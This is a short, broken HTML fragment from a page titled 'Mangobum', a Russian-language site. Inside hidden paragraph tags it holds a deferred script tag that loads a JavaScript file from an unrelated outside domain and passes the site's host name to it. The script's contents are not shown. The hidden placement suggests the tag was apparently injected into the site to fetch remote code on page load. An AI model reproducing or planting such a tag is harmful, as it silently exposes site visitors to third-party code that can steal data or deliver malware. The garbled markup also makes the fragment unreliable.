 Mangobum- тропические души</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=www.mangobum.ru"></script><p hidden>
